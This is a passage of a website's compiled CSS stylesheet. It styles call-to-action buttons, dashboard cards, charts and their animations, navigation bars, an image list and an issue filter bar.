  background-color: #393745;
  color: #ffffff;
}

.no-touchevents .cta--light .cta__button:hover {
  background-color: #6263ed;
}

.cta--dark .cta__button {
  background-color: #21d279;
  color: #ffffff;
}

.no-touchevents .cta--dark .cta__button:hover {
  background-color: #6263ed;
}

.cta--fixed-top .cta__button,
.cta--fixed-bottom .cta__button,
.cta--article-lg .cta__button {
  margin-top: 16px;
  white-space: nowrap;
}

@media (min-width: 768px) {
  .cta--fixed-top .cta__button,
  .cta--fixed-bottom .cta__button,
  .cta--article-lg .cta__button {
    margin-top: 0;
    margin-left: auto;
  }
}

.cta__button:focus {
  background-color: #6263ed;
}

.cta__close-button {
  background-image: url("../../img/close-icon.png");
  background-image: url("../../img/close-icon.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
  display: block;
  margin-top: 18px;
  margin-right: 18px;
  margin-bottom: 18px;
  margin-left: 18px;
  position: absolute;
  top: 0;
  right: 0;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-svg .cta__close-button {
  background-image: url("../../img/close-icon.png");
}

.cta__close-button:hover {
  -ms-transform: scale(0.8, 0.8);
      transform: scale(0.8, 0.8);
}

.cta__close-button:focus {
  -ms-transform: scale(0.8, 0.8);
      transform: scale(0.8, 0.8);
}

@media (min-width: 768px) {
  .cta__close-button {
    position: relative;
    width: 36px;
    height: 36px;
    margin-left: 36px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 36px;
    top: auto;
    right: auto;
  }
}

@media (min-width: 1100px) {
  .cta__close-button {
    width: 44px;
    height: 44px;
  }
}

/* ==========================================================================

   Components -> Dashboard

   ========================================================================== */
/* Dashboard -> Layout
   ========================================================================== */
.module--dashboard {
  padding-bottom: 0;
  position: relative;
}

.module--dashboard:before {
  content: "";
  width: 36px;
  height: 36px;
  margin-top: -18px;
  margin-left: -18px;
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  background-color: #21d279;
  border-radius: 100%;
  animation: cubic-bezier(0.25, 0.46, 0.45, 0.94) circlePulse 0.6s infinite;
  display: none;
}

.issue-filter-is-loading .module--dashboard:before {
  display: block;
}

@keyframes circlePulse {
  0% {
    transform: scale(0.5, 0.5);
    opacity: 0.5;
  }
  50% {
    transform: scale(1, 1);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

.issue__heading {
  margin-bottom: 8px;
}

.dashboard__grid-list {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-direction: row;
      flex-direction: row;
  padding-left: 0;
  min-height: 480px;
  margin-top: 0;
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: 0;
}

.dashboard__grid-list-item {
  width: 100%;
  padding: 0 20px 0;
  position: relative;
}

@media (min-width: 600px) {
  .dashboard__grid-list-item {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .dashboard__grid-list-item {
    width: 33.3%;
  }
}

@media (min-width: 1080px) {
  .dashboard__grid-list-item {
    width: 25%;
  }
}

.dashboard__grid-list-item--featured {
  width: 100%;
  padding: 0 14px 0;
}

@media (min-width: 768px) {
  .dashboard__grid-list-item--featured {
    width: 50%;
  }
}

.module--results {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .module--results {
    margin-bottom: 0;
  }
}

.dashboard__no-results {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  margin-top: 0;
}

.dashboard__results {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  margin: 0;
}

.dashboard__results--count {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

/* ==========================================================================

   Components -> Card

   ========================================================================== */
/* Card -> Charist Settings
   ========================================================================== */
.card .ct-legend li:before {
  top: 5px;
  border-radius: 0;
}

/* Card -> Layout
   ========================================================================== */
.card {
  position: relative;
  border-top: 1px solid #000000;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  height: 100%;
  padding-bottom: 24px;
  min-height: 240px;
}

@media (min-width: 768px) {
  .card {
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .card {
    min-height: 300px;
  }
}

.card__content {
  position: relative;
  padding-top: 14px;
}

.card__link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

.card__text--link {
  margin-top: auto;
}

.card__category {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #21d279;
  margin-top: 8px;
  margin-bottom: 0;
}

.card__category-link:focus .card__category {
  text-decoration: underline;
}

.card__state {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #9c9da1;
  margin-top: 0;
  line-height: 0.75;
}

.card__state-link:focus .card__state {
  text-decoration: underline;
}

.card__category,
.card__state {
  display: inline-block;
}

.no-touchevents .card__category:hover, .no-touchevents
.card__state:hover {
  color: #000000;
}

.card__text--main {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  margin: 0;
  font-size: 24px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .card__text--main {
    font-size: 24px;
    line-height: 1.1;
  }
}

@media (min-width: 1200px) {
  .card__text--main {
    font-size: 36px;
    line-height: 1;
  }
}

.card__text--main mark {
  background-color: transparent;
  color: #21d279;
}

.touchevents .card__text--main-hidden {
  margin-bottom: 12px;
  display: inline-block;
}

.card__quote {
  position: relative;
  width: 24px;
  height: 20px;
  background-image: url("../../img/quote-icon.png");
  background-image: url("../../img/quote-icon.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-right: 10px;
}

.no-svg .card__quote {
  background-image: url("../../img/quote-icon.png");
}

@media (min-width: 768px) {
  .card__quote {
    width: 27px;
    height: 22px;
  }
}

@inlcude mq($bp-tablet-horiz) {
  .card__quote {
    width: 34px;
    height: 27px;
  }
}

.card__arrow-icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-top: 12px;
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #e8eeee;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.no-touchevents .card:hover .card__arrow-icon,
.card:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .no-touchevents .card:hover .card__arrow-icon, .no-svg
.card:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.card__arrow-link:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .card__arrow-link:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.card__img-container {
  position: relative;
  width: 100%;
  height: auto;
  padding-top: 56.8%;
}

@media (min-width: 768px) {
  .card__img-container {
    padding-top: 0;
  }
}

.backgroundblendmode .card__img-container {
  background: #393745;
}

.card__bg-img {
  display: block;
  background-size: cover;
  background-width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

@media (min-width: 768px) {
  .card__bg-img {
    min-height: 190px;
    position: relative;
  }
}

@media (min-width: 1200px) {
  .card__bg-img {
    min-height: 200px;
  }
}

.backgroundblendmode .card__bg-img {
  filter: grayscale(100%);
  mix-blend-mode: screen;
  opacity: 0.8;
}

.card__bg-img.clear {
  filter: none;
  mix-blend-mode: normal;
  opacity: 1;
}

/* Card -> Report Callout
   ========================================================================== */
.card__report-callout {
  padding: 20px 30px 20px 26px;
  background-color: #393745;
  color: #ffffff;
  position: relative;
  min-height: 170px;
}

@media (min-width: 768px) {
  .card__report-callout {
    min-height: 190px;
  }
}

@media (min-width: 1200px) {
  .card__report-callout {
    min-height: 220px;
  }
}

.card__report-callout:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

/* Card -> Percentage
   ========================================================================== */
.card-percentage__bar {
  position: relative;
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #e8eeee;
  min-height: 170px;
}

@media (min-width: 768px) {
  .card-percentage__bar {
    min-height: 190px;
  }
}

@media (min-width: 1200px) {
  .card-percentage__bar {
    min-height: 220px;
  }
}

.card-percentage__fill {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background-color: #21d279;
}

.card-percentage__value {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: block;
  font-size: 48px;
  padding: 20px 0;
  z-index: 15;
  position: relative;
}

@media (min-width: 768px) {
  .card-percentage__value {
    font-size: 6.67vw;
  }
}

@media (min-width: 1350px) {
  .card-percentage__value {
    font-size: 96px;
  }
}

/* Card -> Headline
   ========================================================================== */
.card--headline-img {
  font-size: 1.4em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0.6em;
  background-image: url(../../img/headline.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}

/* ==========================================================================

   Components -> Chart

   ========================================================================== */
/* Chart -> Layout
   ========================================================================== */
.ct-label {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
}

/* Chart -> Card Chart
   ========================================================================== */
.card__chart-module {
  -ms-flex-item-align: center;
      align-self: center;
}

.card__chart-module--table {
  width: 100%;
}

.card__chart-js {
  display: block;
}

.no-js .card__chart-js {
  display: none;
}

.card__chart--line svg:not(:root) {
  overflow: visible;
  width: 100%;
}

.card__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 10px;
}

.card__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 500px) {
  .card__chart--line > svg {
    left: 26px;
  }
}

@media (min-width: 768px) {
  .card__chart--line > svg {
    left: 0;
  }
}

.card__chart--pie {
  margin: 12px 0 24px;
}

.card__chart--pie .ct-label {
  display: none;
}

.card__chart--bar svg:not(:root) {
  overflow: visible;
}

.card__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

.card__chart--table {
  border-collapse: collapse;
  width: 100%;
}

.card__chart--table.card__chart-no-js {
  display: none;
}

.no-js .card__chart--table.card__chart-no-js {
  display: table;
}

.card__chart--table thead {
  display: none;
}

.no-js .card__chart--table thead {
  display: table-header-group;
}

.card__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.card__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.no-js .card__chart--table tr th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.card__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.card__chart--table tr td:first-child {
  text-align: left;
}

.card__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .card__chart--table tr td:last-child {
  font-weight: normal;
}

.no-js .card__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.no-js .card__chart--table tr td:first-child {
  font-weight: bold;
}

.card__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: left;
}

/* Chart -> Post Chart
   ========================================================================== */
.post__chart-module {
  padding: 10px 0 15px 0;
  width: 100%;
  margin-top: 18px;
  margin-right: 0;
  margin-bottom: 18px;
  margin-left: 0;
}

@media (min-width: 768px) {
  .post__chart-module {
    margin-top: 24px;
    margin-right: auto;
    margin-bottom: 24px;
    margin-left: auto;
    max-width: 700px;
  }
}

.post__chart.chart__shortcode-error {
  margin: 50px;
  border: 1px solid #f7594d;
  display: inline-block;
  text-align: center;
  padding: 20px;
}

.post__chart .chart__shortcode-error-text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
  display: inline-block;
  margin: 0;
}

.no-js .post__chart {
  display: none;
}

.no-js .chart-legend {
  display: none;
}

.post__chart-grid {
  display: -ms-flexbox;
  display: flex;
}

.post__chart-grid .chart-legend {
  margin-bottom: 40px;
}

.post__chart-grid--pie {
  -ms-flex-direction: row;
      flex-direction: row;
  margin-bottom: 40px;
}

.post__chart-grid--pie .chart-legend {
  padding: 0;
  width: 50%;
}

@media (min-width: 768px) {
  .post__chart-grid--pie .chart-legend {
    width: 30%;
  }
}

.post__chart-grid--bar, .post__chart-grid--line {
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
}

.post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
  width: 100%;
}

@media (min-width: 768px) {
  .post__chart-grid--bar, .post__chart-grid--line {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    width: 35%;
    padding: 0 20px 0 0px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    padding: 0 20px 0 5px;
  }
}

.post__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  margin: 10px;
  font-size: 14px;
  text-align: center;
}

@media (min-width: 768px) {
  .post__chart-caption {
    font-size: 16px;
    margin: 20px 0;
    text-align: left;
  }
}

.post__chart--line.ct-major-sixth {
  width: 100%;
}

.post__chart--line svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 26px;
}

.post__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--line > svg {
    left: 0;
  }
  .post__chart--line.ct-major-sixth {
    width: 65%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
}

.post__chart--pie.ct-major-sixth {
  width: 50%;
  -ms-flex-positive: 1;
      flex-grow: 1;
}

@media (min-width: 768px) {
  .post__chart--pie.ct-major-sixth {
    width: 70%;
  }
}

.post__chart--pie svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--pie .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

@media (min-width: 1080px) {
  .post__chart--pie .ct-label {
    font-size: 21px;
  }
}

.post__chart--bar.ct-perfect-fifth {
  width: 100%;
}

.post__chart--bar svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
  width: 80%;
}

.post__chart--bar > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
}

.post__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--bar.ct-perfect-fifth {
    width: 70%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .post__chart--bar > svg {
    left: 0;
  }
}

.post__chart-no-js {
  display: none;
  margin: 0;
  width: 100%;
}

.post__chart-no-js .post__chart--table {
  margin: 0;
  width: 100%;
}

.no-js .post__chart-no-js {
  display: table;
}

.post__chart--table {
  border-collapse: collapse;
  max-width: 700px;
  width: 100%;
}

.post__chart--table thead {
  display: none;
}

.no-js .post__chart--table thead {
  display: table-header-group;
}

.no-js .post__chart--table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.post__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.post__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.post__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.no-js .post__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.post__chart--table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .post__chart--table tr td:first-child {
  font-weight: bold;
}

.post__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .post__chart--table tr td:last-child {
  font-weight: normal;
}

/* Chart -> Animations
   ========================================================================== */
.ct-series:nth-of-type(1) .ct-area.animate-line {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-area.animate-line {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-area.animate-line {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-area.animate-line {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-area.animate-line {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-area.animate-line {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-area.animate-line {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-area.animate-line {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-area.animate-line {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-area.animate-line {
  animation-delay: 2s;
}

.ct-series .ct-area {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  -ms-transform: scaleY(0.01);
      transform: scaleY(0.01);
  visibility: hidden;
  opacity: 0;
}

.ct-series .ct-area.animate-line {
  visibility: visible;
  animation: linegrow 0.6s ease forwards;
}

@keyframes linegrow {
  0% {
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
    opacity: 1;
  }
}

.ct-bar {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  stroke-dasharray: 1000;
  stroke-dashoffset: 0;
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

@keyframes bargrow {
  0% {
    stroke-dashoffset: 1000;
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    stroke-dashoffset: 0;
    transform: scaleY(1);
  }
}

.ct-series:nth-of-type(1) .ct-slice-pie.animate-pie {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-slice-pie.animate-pie {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-slice-pie.animate-pie {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-slice-pie.animate-pie {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-slice-pie.animate-pie {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-slice-pie.animate-pie {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-slice-pie.animate-pie {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-slice-pie.animate-pie {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-slice-pie.animate-pie {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-slice-pie.animate-pie {
  animation-delay: 2s;
}

.ct-series .ct-slice-pie {
  opacity: 0;
}

.ct-series .ct-slice-pie.animate-pie {
  animation: piegrow 0.6s linear forwards;
}

@keyframes piegrow {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ==========================================================================

   Components -> District Nav Bar

   ========================================================================== */
@media (min-width: 768px) {
  .module--nav-bar {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
  }
}

.location-nav-bar {
  margin-top: 0;
  min-height: 1px;
  width: 100%;
  z-index: 20;
}

@media (min-width: 768px) {
  .location-nav-bar {
    padding-right: 40px;
    padding-left: 40px;
    padding-bottom: 0;
  }
}

@media (min-width: 1100px) {
  .location-nav-bar {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.location-nav-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .location-nav-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .location-nav-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .location-nav-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.nav-bar__content {
  background-color: #ffffff;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-right: 0;
  padding-left: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .nav-bar__content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-align: center;
        align-items: center;
  }
}

.location-nav-bar--is-fixed .nav-bar__content {
  padding-left: 30px;
  padding-right: 30px;
  border-top: 0;
}

@media (min-width: 768px) {
  .location-nav-bar--is-fixed .nav-bar__content {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .location-nav-bar--is-fixed .nav-bar__content {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.nav-bar__content-item {
  position: relative;
  white-space: nowrap;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 5px;
}

@media (min-width: 768px) {
  .nav-bar__content-item {
    padding-top: 14px;
    padding-right: 16px;
    padding-bottom: 16px;
    padding-left: 0;
    border-left: 1px solid #cccccc;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    margin-bottom: 0;
  }
}

.nav-bar__content-item:first-child {
  padding-left: 0;
  border: 0;
  border-bottom: solid 1px black;
  padding-bottom: 8px;
  padding-top: 8px;
}

@media (min-width: 768px) {
  .nav-bar__content-item:first-child {
    border-bottom: 0;
    padding-top: 14px;
    padding-right: 16px;
    padding-bottom: 16px;
    padding-left: 0;
  }
}

.nav-bar__content-item:nth-child(2) {
  display: block;
}

@media (min-width: 768px) {
  .nav-bar__content-item:nth-child(2) {
    overflow: hidden;
    padding: 0;
  }
}

.nav-bar__content-item:last-child {
  margin-left: auto;
  padding-right: 0;
}

@media (min-width: 768px) {
  .nav-bar__content-item:last-child {
    padding-left: 16px;
  }
}

@media (min-width: 768px) {
  .nav-bar__sub-menu-container {
    white-space: nowrap;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 16px;
    padding-right: 16px;
  }
}

.ps-active-x:after {
  content: "...";
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 8px;
  height: 100%;
  line-height: 52px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .ps-active-x:after {
    display: block;
  }
}

.nav-bar__content-item--section-nav {
  position: relative;
  padding-top: 14px;
  padding-right: 16px;
  padding-bottom: 14px;
  padding-left: 0;
  white-space: nowrap;
}

.nav-bar__label {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-right: 12px;
}

.nav-bar__location {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  outline: none;
  -webkit-appearance: none;
  display: inline-block;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
  border: 0;
  background: #ffffff;
  color: #000000;
  -ms-flex-positive: 1;
      flex-grow: 1;
  cursor: pointer;
  background-image: url(../../img/dropdown-arrow--green.svg);
  background-repeat: no-repeat;
  background-position: 100% 60%;
  box-sizing: border-box;
  height: 22px;
}

@media (min-width: 768px) {
  .nav-bar__location {
    width: auto;
    padding-left: 6px;
  }
}

.nav-bar__location:focus {
  border-bottom: 1px dotted;
  border-radius: 0;
}

/* Nav Bar -> List
   ========================================================================== */
.nav-bar__list {
  list-style: none;
  position: relative;
  margin: 0;
  padding: 0;
}

.nav-bar__list-item {
  display: block;
}

@media (min-width: 768px) {
  .nav-bar__list-item {
    display: inline-block;
    padding-right: 12px;
  }
}

.nav-bar__list-item:last-child {
  padding-right: 36px;
}

.nav-bar__link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.no-touchevents .nav-bar__link:hover {
  color: #21d279;
}

/* Nav Var -> Share
   ========================================================================== */
.nav-bar__share-title {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.nav-bar__share-list {
  margin: 0;
  padding: 0;
  display: inline-block;
  list-style: none;
}

.nav-bar__share-list-item {
  display: inline-block;
  vertical-align: bottom;
  padding-left: 12px;
}

.nav-bar__share-list-item .article-toolbar__share-link--email {
  margin-left: 8px !important;
  margin-bottom: -2px;
}

.issues-nav-bar .nav-bar__content-item--section-nav {
  padding: 14px 16px 14px 14px;
}

/* ==========================================================================

   Components -> Image List

   ========================================================================== */
.image-grid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 768px) {
  .image-grid {
    width: 76%;
    margin-left: 24%;
  }
}

.image-grid__content {
  margin-left: -24px;
  margin-right: -24px;
}

.image-list {
  position: relative;
  padding-left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  width: 100%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.image-list__item {
  list-style: none;
  padding-top: 18px;
  padding-bottom: 18px;
  padding-left: 24px;
  padding-right: 24px;
  width: 100%;
}

@media (min-width: 600px) {
  .image-list__item {
    width: 50%;
  }
}

@media (min-width: 1080px) {
  .image-list__item {
    width: 33.3%;
  }
}

.image-list__item:before {
  display: none;
}

.image-list__member {
  display: block;
  max-width: 100%;
  filter: grayscale(100%);
}

@media (min-width: 600px) {
  .image-list__member {
    width: 100%;
  }
}

.image-list__name {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 18px;
  margin-bottom: 18px;
}

.image-list__title {
  color: #21d279;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-bottom: 18px;
}

.image-list__description {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: gray;
  font-size: 18px;
  margin: 0;
}

/* ==========================================================================

   Components -> Issue Filter Bar

   ========================================================================== */
.module--filter-bar {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .module--filter-bar {
    height: 96px;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
  }
}

.module--states-filter-bar {
  position: relative;
}

.module--nav-bar-2 {
  height: 96px;
}

.issue__filter-bar {
  position: relative;
  border-top: 3px solid #000000;
  max-width: none;
  width: 100%;
  z-index: 30;
}

.issue__filter-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  border-top: 0;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .issue__filter-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .issue__filter-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .issue__filter-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
  border-top: 0;
}

@media (min-width: 600px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

